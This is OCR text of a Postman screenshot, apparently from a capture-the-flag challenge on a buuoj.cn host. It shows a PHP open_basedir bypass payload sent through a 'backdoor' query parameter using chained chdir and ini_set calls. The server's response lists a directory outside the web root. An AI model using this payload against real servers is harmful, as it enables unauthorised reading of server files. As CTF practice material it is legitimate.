 Postman
File Edit View Help
Home Workspaces API Network Explore
Search
Invite
Upgrade
My Workspace
New
Import
GET http://5705bb95-1217-
No Environment
http://5705bb95-1217-4b07-8125-6c36b30a6ae7.node4.buuoj.cn:81/add_api.php?backdoor=mkdir('tt'); chdir('tt'); ini_set('open_basedir','..'); chdir('..'); chdir('..'); chdir('..'); chdir('..'); //chdir次数等同于Web目录返回...
Save
GET
http://5705bb95-1217-4b07-8125-6c36b30a6ae7.node4.buuoj.cn:81/add_api.php?backdoor=mkdir('tt'); ←chdir('tt');←ini_set('open_basedir','..');←chdir('..');←chdir('..');←chdir('..');←chdir('..'); //chdir次数等同于Web目录...
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Cookies
Query Params
KEY VALUE DESCRIPTION
Bulk Edit
backdoor
mkdir('tt'); ←chdir('tt');←ini_set('open_basedir','..');←chdir('..');←chdir('..');←chdi...
Key Value Description
Collections
APIs
Environments
Mock Servers
Monitors
Flows
History
My first collection
First folder inside collection
GET
POST
GET
Second folder inside collection
GET
GET
Create a collection for your requests
A collection lets you group related requests and
easily set common authorization, tests, scripts,
and variables for all requests in it.
Create collection
Body Cookies Headers (7) Test Results
Status: 200 OK Time: 74 ms Size: 444 B
Save Response
Pretty Raw Preview Visualize
array(7) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "pear.conf"
[3]=>
string(3) "php"
[4]=>
string(12) "php-fpm.conf"
[5]=>
string(20) "php-fpm.conf.default"
[6]=>
string(9) "php-fpm.d"
}